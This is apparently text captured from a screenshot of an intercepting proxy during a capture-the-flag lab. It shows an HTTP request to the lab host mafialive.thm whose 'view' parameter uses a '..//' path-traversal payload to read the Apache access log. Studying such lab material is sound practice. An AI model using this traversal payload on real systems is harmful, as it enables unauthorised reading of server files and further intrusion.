 Request to http://mafialive.thm:80 [10.10.226.24]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /test.php?view=/var/www/html/development_testing/..//..//..//..//..//var/log/apache2/access.log HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12